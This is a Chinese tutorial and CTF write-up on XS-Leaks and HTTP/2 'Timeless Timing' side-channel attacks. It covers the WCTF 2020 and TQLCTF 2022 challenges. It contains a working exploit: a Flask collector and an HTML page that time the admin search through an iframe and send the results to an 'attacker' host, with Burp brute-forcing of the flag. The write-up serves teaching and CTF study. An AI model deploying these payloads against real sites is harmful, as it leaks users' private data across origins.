淺談XS-Leaks之Timeless timing
01
XS-Leaks簡介
1 什么是XS-Leaks?
Cross-site leaks(又名 XS-Leaks、XSLeaks)是一類源自 Web 平臺內置的側通道的漏
洞。他們利用網絡的可組合性核心原則,允許網站相互交互,并濫用合法機制來推斷
有關用戶的信息。
2 XS-Leaks和CSRF的區別
XS-Leaks 和 csrf 較為相似。不過主要區別是 csrf 是用來讓受害者執行某些操作,而
xs-leaks 是用來探測用戶敏感信息。
3 XS-Leaks的利用原理和使用條件
瀏覽器提供了多種功能來支持不同 Web 應用程序之間的交互;例如,它們允許網站
加載子資源、導航或向另一個應用程序發送消息。雖然此類行為通常受到 Web 平臺
中內置的安全機制(例如同源策略)的限制,
但 XS-Leaks 會利用網站之間交互過程
中暴露的小塊信息。XS-Leak 的原理是使用 Web 上可用的側信道來探測有關用戶的敏感信息,例如他們
在其他 Web 應用程序中的數據、有關其本地環境的詳細信息或他們連接到的內部網絡。
設想網站存在一個模糊查找功能(若前綴匹配則返回對應結果)例如http://localhost/search?query= ,頁面是存在 xss 漏洞,并且有一個類似 flag
的字符串,并且只有不同用戶查詢的結果集不同。這時你可能會嘗試 csrf,但是由于
網站正確配置了 CORS,導致無法通過 xss 結合 csrf 獲取到具體的響應。這個時候就
可以嘗試 XS-Leaks。雖然無法獲取響應的內容,但是是否查找成功可以通過一些側
信道來判斷。
這些側信道的來源通常有以下幾類:
- 瀏覽器的 api (e.g. Frame Counting and Timing Attacks )
- 瀏覽器的實現細節和 bugs (e.g. Connection Pooling and typeMustMatch )
3. 硬件 bugs (e.g. Speculative Execution Attacks 4 )
一般來說,想要成功利用,需要網頁具有模糊查找功能,可以構成二元結果(成功或
失敗),并且二元之間的差異性可以通過某種側信道技術探測到。
補充一下,側信道(Side Channel Attck)攻擊主要是通過利用非預期的信息泄露來間接
竊取信息。
02
網絡計時攻擊-network timing
1 傳統的計時攻擊
想象這樣一個情景,受害者有權限訪問一些報告,當受害者訪問我們的網站,我們發
出兩個請求:
- 查詢一個不可能存在的字符
- 查詢一個需要確認是否存在的字符

當發現查詢的時間有差異時,我們就能推斷出這個字符存在于報告中的某個地方;同
理,當兩個請求返回的時間相同,說明該字符不在。
但現實環境并沒有那么理想,根據29th usenix 上的這篇論文Timeless Timing Attacks:
Exploiting Concurrency to Leak Secrets over Remote Connections,傳統的基于時間的
攻擊主要受到以下一些因素影響:
- 基于攻擊者與服務器間的網絡因素
- 高的網絡延遲會帶來比較差的攻擊效果。(盡管攻擊者可以使用離目標服務
- 器物理位置比較近的 VPS 或者同一個 VPS 供應商來解決這個問題)
- 網絡延遲在上游下游都有可能產生
- 時間差是決定傳統時間攻擊是否能夠成功的重要因素
- 例如監測 50 ms 就要比 5μs 要簡單
- 需要大量的測試請求
- 一般來說判斷延遲所需要的請求數量:

也就是說在這種情況下,我們可能需要發送成百上千的請求才能判斷是否存在信息泄
露,并且它僅僅只能判斷一個字符。這不僅需要發送大量請求,而且在整個攻擊過程
中受害者需要持續訪問我們的的網站以及一些其他的限制。
2 Timeless timing
1 原理

在整個攻擊流程中,我們想要知道的是查詢所需要的時間,這個過程發生在服務端。而我們測量的地方在客戶端,這中間會發生許多的網絡交換,這個過程無法避免,因
為我們不能直接在服務器上測量時間。
事實上,我們在意的并不是兩個查詢各自花費了多少時間,我們在意的是哪一個花費
的時間更長!這里我們假設有兩個報文 A 、 B,后端服務器在接受到 A 時會產生延遲,接受到 B
時不會產生延遲,這篇論文主要通過以下方式解決了傳統時間攻擊的這些問題:
- 通過報文同時發出來盡可能使其同時到達來避免通信過程中產生的網絡抖動影響
- (由于攻擊者不能控制低層的網絡協議,所以我們需要其他方法來讓兩個請求在
- 同一個packet內)
- 這里可以有兩個選擇:多路復用以及報文封裝
- 多路復用:可以通過 HTTP/2 并發流機制來達到這一個目的,使其盡可能
- 在同一時間被發送并盡可能在同一時間到達。(比如 HTTP/2 與 HTTP/3
- 開啟了多路復用,HTTP/1.1 并沒有)其中盡量還要滿足一個報文可以攜
- 帶多個請求到達服務器這么一個條件
- 報文封裝:這種網絡協議可以封裝多個數據流(例如 HTTP/1.1 over Tor
- or VPN)

- 通過測量兩個報文的返回順序來代替傳統攻擊中測量報文所需時間
- 對比 AB 兩個報文哪一個先返回來判定哪一個受到了延遲,而不是通過測量
- 哪一個報文用了多少時間
- 此時要求服務器、應用擁有并行處理的能力,目前大多數都可以滿足這個要求
如果我們可以滿足同時發出兩個報文 AB 并且他們也同時到達,Timeless Timing 攻
擊需要做的就是重復多組發送報文的操作,并統計他們返回的先后順序,如果服務器
處理兩個報文后沒有產生延遲的現象,那么這兩個報文會被立即返回,因為返回順序
不受我們控制,并且可能受到返程通信過程中的網絡影響,所以返回的先后順序概
率為 50% 及 50% 。
如果服務器在處理 B 報文時會差生延遲現象,諸如比 A 要多進行一遍解密、查詢等
耗時的操作,那么 B 會比 A 要稍晚才能返回,這樣一來,盡管響應報文在通信過程
中仍然會受到一些影響,但是我們可以多次測量來統計這個概率,此時 B 比 A 先返
回的概率回明顯小于 50% ,于是我們可以通過這個概率來判斷兩個請求是否在服務
器處理時產生了延遲。
并且論文當中也對比了傳統時間攻擊與 Timeless Timing 攻擊之間的各自區分一定時
間延遲所需要的請求:

還是可以很明顯的看出timeless timing在同樣探測精度下所需要的請求數量要少很多。
2 優點
- 基于并發的Timeless timing attck不受網絡抖動和不確定延遲的影響
- 遠程的計時攻擊具有與本地系統上的攻擊者相當的性能。
03
題目講解
簡單示例
在此之前我們可以先看一個demo
a starting point for our exploit:
https://github.com/DistriNet/timeless-timing-attacks
我們可以使用倉庫中給的示例代碼:

from h2time import H2Time, H2Requestimport loggingimport asyncioua = 'h2time/0.1'logging.basicConfig(level=logging.INFO)logger = logging.getLogger('h2time')async def run_two_gets():r1 = H2Request('GET', 'https://tom.vg/?1', {'user-agent':ua})r2 = H2Request('GET', 'https://tom.vg/?2', {'user-agent':ua})logger.info('Starting h2time with 2 GET requests')async with H2Time(r1, r2, num_request_pairs=5) as h2t:results = await h2t.run_attack()print(''.join(map(lambda x: ','.join(map(str, x)),results)))logger.info('h2time with 2 GET requests finished')loop = asyncio.get_event_loop()loop.run_until_complete(run_two_gets())loop.close()
首先創建兩個 H2Request 對象,然后將它們傳遞給 H2Time。當調用 run_attack() 方
法時,客戶端將開始發送請求對,并嘗試確保兩者同時到達服務器(每個請求的最終
字節應放在單個 TCP 數據包中)。在第一個請求中,附加參數被添加到 URL 以抵消
請求可以開始處理的時間差異(數字由 num_padding_params 參數定義 - 默認值:40)。
H2Time 可以在順序模式下運行,它等待發送下一個請求對,直到收到前一個請求對
的響應。當順序設置為 False 時,所有請求對將一次發送,間隔為
inter_request_time_ms 參數定義的毫秒數。返回的結果是一個包含 3 個元素的元組列表:
- 第二個請求和第一個請求之間的響應時間差異(以納秒為單位)
- 第一個請求的響應狀態
- 響應第二個請求的狀態
如果響應時間的差異為負,這意味著首先收到了對第二個請求的響應。要執行
timeless 定時攻擊,只需要考慮結果是肯定的還是否定的(肯定表示第一個請求的處
理時間比處理第二個請求花費的時間少)。
[WCTF 2020]Spaceless Spacing
該題目主要考察的是我們可以構造并同時發出 HTTP/2 報文,從而使得盡量滿足同時
發出同時到達的條件。由于兩個請求同時運行而沒有網絡差異來影響我們的計時,我
們可以簡單地檢查哪個響應首先返回。

由于 HTTP 1.X 是基于文本的,因為是文本,就導致了它必須是個整體,在傳輸是不
可切割的,只能整體去傳。
但 HTTP 2.0 是基于二進制流的。有兩個非常重要的概念,
- 分別是幀(frame)和流
- (stream)
- 幀代表著最小的數據單位,每個幀會標識出該幀屬于哪個流。
- 流就是多個幀組成的數據流。

將 HTTP 消息分解為獨立的幀,交錯發送,然后在另一端重新組裝。
- 并行交錯地發送多個請求,請求之間互不影響。
- 并行交錯地發送多個響應,響應之間互不干擾。
- 使用一個連接并行發送多個請求和響應。

簡單的來說:在同一個TCP連接中,同一時刻可以發送多個請求和響應,且不用按
照順序一一對應。
之前是同一個連接只能用一次, 如果開啟了keep-alive,雖然可以用多次,但是同一
時刻只能有一個HTTP請求。
有興趣的可以看看題目環境[GitHub - ConnorNelson/spaceless-spacing: CTF Challenge]
https://github.com/ConnorNelson/spaceless-spacing
[TQLCTF 2022] A More Secure Pastebin
題目考點:
- XS-Leaks
- Timeless Timing
- HTTP/2 Concurrent Stream
- TCP Congestion Control
理論基礎:HTTP/2 并發流可以在一個流內組裝多個 HTTP 報文;TCP Nagle 擁塞控
制算法;在 TCP 產生擁堵時,瀏覽器會將多個報文放入到一個 TCP 報文當中。
實踐題解:Post 一個 body 過大的報文讓 TCP 產生擁堵,使得瀏覽器將多個 HTTP/2
報文放在一個 TCP 報文當中,通過 admin 搜索 flag 產生時間差異,使用 Timeless
Timing 攻擊完成 XS-Leaks 。
題目
題目主要有兩個對象:
- User 對象:擁有 username/password/webstie/date 屬性
- Paste 對象:擁有 pastedid/username/title/content/date 屬性
題目主要功能:
- 基礎的用戶注冊登錄功能
- 用戶可以自行創建 Paste ;
- 用戶可以自定義自己的 website 屬性
- 搜索功能:通過模糊匹配實現,但是用戶傳入的數據會被 escape-string-regexp 過
- 濾。用戶可以執行搜索自己的文章內容;Admin 用戶則可以搜索所有用戶的文章內容。
其中 admin 用戶的搜索功能實現為:
const searchRgx = new RegExp(escapeStringRegexp(word), "gi");// No time to implemente the pagination. So only show 5 resultsfirst.let paste = await Pastes.find({content: searchRgx,}).sort({ date: "asc" }).limit(5);if (paste && paste.length > 0) {let data = [];await Promise.all(paste.map(async (p) => {let user = await User.findOne({ username: p.username});data.push({pasteid: p.pasteid,title: p.title,content: p.content,date: p.date,username: user.username,website: user.website,});}));return res.json({ status: "success", data: data });} else {return res.json({ status: "fail", data: [] });}
也就是說 admin 用戶搜索到對應的文章內容后,還會進一步找到對應的用戶信息。
可以看到 admin 的搜索接口其實就比較符合這個背景。因為 admin 搜索接口在搜索
到相關內容時,會進一步去查詢 MongoDB 當中的用戶信息,如果搜不到就會立馬
返回響應,這里就是 Timeless Timing 所需要測量的時間差值。并且我們知道 flag 就
在 admin 的文章當中,所以我們只需要讓 admin 查自己的文章是否包含我們查詢的
字符串,比如 flag{a 就能通過是否有時間延遲來測量出來了。
但是此時我們所處的背景環境是在瀏覽器當中,我們無法直接控制到報文的生成發
送,這是進行 Timeless Timing 比較困難的地方。沒辦法控制報文同時發送就會讓發
出去的請求會因為各種網絡抖動因素導致時間側信道失效,所以怎么在瀏覽器的背景
下利用 Timeless Timing 成了我們這個題目的最大的難點。
這里我們需要用到 TCP 擁塞控制,其實應該指的是 Nagle 算法 :
Nagle算法于1984年定義為福特航空和通信公司IP/TCP擁塞控制方法,這是福特
經營的最早的專用TCP/IP網絡減少擁塞控制,從那以后這一方法得到了廣泛應
用。Nagle的文檔里定義了處理他所謂的小包問題的方法,這種問題指的是應用
程序一次產生一字節數據,這樣會導致網絡由于太多的包而過載(一個常見的
情況是發送端的"糊涂窗口綜合癥(Silly Window Syndrome)")。從鍵盤輸入的
一個字符,占用一個字節,可能在傳輸上造成41字節的包,其中包括1字節的有
用信息和40字節的首部數據。這種情況轉變成了4000%的消耗,這樣的情況對于
輕負載的網絡來說還是可以接受的,但是重負載的福特網絡就受不了了,它沒
有必要在經過節點和網關的時候重發,導致包丟失和妨礙傳輸速度。吞吐量可
能會妨礙甚至在一定程度上會導致連接失敗。Nagle的算法通常會在TCP程序里
添加兩行代碼,在未確認數據發送的時候讓發送器把數據送到緩存里。任何數
據隨后繼續直到得到明顯的數據確認或者直到攢到了一定數量的數據了再發
包。盡管Nagle的算法解決的問題只是局限于福特網絡,然而同樣的問題也可能
出現在ARPANet。這種方法在包括因特網在內的整個網絡里得到了推廣,成為
了默認的執行方式,盡管在高互動環境下有些時候是不必要的,例如在客戶/服
務器情形下。在這種情況下,nagling可以通過使用TCP_NODELAY 套接字選項
關閉。
簡單來說,在 TCP 擁堵的情況下,數據報文會被暫時放到緩存區里,然后等后續數
據到了一定程度才會被發送出去。按照這個理論,只要我們能夠把 TCP 阻塞到一定
程度即可讓我們的報文放到緩存區中從而使得我們的兩個搜索請求放到一個 TCP 報
文當中了。
如何讓 TCP 產生擁堵呢?在瀏覽器里我們能進行的操作并不多,最簡單最直接的就
是直接發送 POST 一個過大 body 的 HTTP 請求即可。
所以,到這里我們基本可以知道怎么去解題了。只需要提交一個頁面鏈接,該頁面會
進行使用 JavaScript 進行以下操作:
1. Post 過大的 body 到任意接受 POST 的路由進而阻塞整個 TCP 信道
2. 使用兩個 fetch 向搜索接口發送我們需要探測的字符串,此時系統檢測到 TCP
信道存在阻塞,會將這兩個請求放入到緩沖區,從而放入到一個 TCP 報文當中
3. 使用 Promise.all 或者其他方法檢測這兩個 fetch 哪一個先被返回
4. 重復以上步驟,每對字符串請求以 10 次或 20 次為一輪,統計每輪請求中對應字
符的返回順序優先關系得到概率,進行多輪(最好大于等于 4 輪)探測
5. 根據我們得到的結果頻率為依據判斷我們探測的字符
解題
from flask import Flask,render_template,request,app = Flask(__name__)@app.route('/')def index():word = request.args.get('word')return render_template('index.html',word="TQLCTF{%s"%word)@app.route('/result',methods=['GET'])def check():word = request.args.get('word')ms = request.args.get('ms')print('%s,%s'%(word,ms))return "asd"if __name__ == '__main__':app.run(host="0.0.0.0",port=5001)
<html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initialscale=1.0"><title>Documenttitle><script>const start = Date.now() //這里開始計時script><script>//abc()會將加載時間計算好之后,連同測試字符一同發給result路由。abc = () => {const end = Date.now()var req = new XMLHttpRequest();req.open('get',`http://attacker/result?word={{word}}&ms=${end - start}`,true);req.withCredentials = true;req.send();}script>head><body><iframe src="https://proxy:443/admin/searchword?word={{word}}" onload="abc()">iframe>body>html>
將flask服務器架設起來接收結果。
打開burp用測試器爆破,提交架設的頁面讓bot去訪問,Payload選擇小寫字母和數字
(因為flag只有八位小寫字母和數字),爆破完一位往flask代碼里再加一位就好了。
04
總結

- Timeless timing攻擊不受網絡抖動因素的影響
- 遠程的計時攻擊具有與本地系統上的攻擊者相當的性能
- 可以針對具有多路復用功能的協議發起攻擊或利用啟用封裝的傳輸協議
- 所有符合標準的協議都可能受到Timeless timing attck:在實際場景下我們創建了 針對 HTTP/2 和 EAP-pwd (Wi-Fi) 的攻擊
05
拓展與延申
論文中提到,在HTTP/2協議的情況下,我們可以利用多路封裝協議來完成timeless
timing attck;但目前主流網絡環境仍使用HTTP/1.1,所以除了論文中提到的基于報文
封裝的限制性較大的方法,還有沒有辦法能夠在HTTP/1.1協議下完成Timeless timing
attck呢?
我們可以考慮HTTP/1.1的pipeline,這是HTTP持續連接的工作方式之一,其特點是客
戶在收到HTTP的響應報文之前就能夠接著發送新的請求報文。于是一個接一個的請
求報文到達服務器后,服務器就可持續發回響應報文。
總結一下特點:
1. 由于pipeline是強制順序響應的,那么其請求和響應的順序是強制固定的
2. 服務端在接受pipeline的請求時以單一線程對其進行分割并進行處理,只有請求1
處理完成后才會處理請求2
pipeline是單線程順序處理,那么就算時間有延遲我們也難以發現,這種情況下可以
考慮放大。 既然pipeline是單線程,那么我就利用pipeline單線程不斷的處理同一
個請求,假如請求A和請求B的執行時間差異1ms,那么請求A*1000和請求
B*1000的整個時間差異就可以達到1秒!
但實際情況下我們并不能進行無限制的放大。在實際的場景里,pipeline的最大處理
請求數受到服務器中間件的配置影響,比如apache里默認在啟用keepalive的情況下會
設置pipeline最大支持請求為100個。
當然,如果響應里keepalive只有一個timeout并沒有max的情況下則意味著其沒有對
pipeline數量進行限制,那么也就是說我們的放大場景是存在的這時候只要無限的構
造pipeline請求就可以無限疊加倍率。
這樣我們就可以在HTTP/1.1的場景下使用,雖然這樣的站點不是很多但也算是另辟蹊
徑。
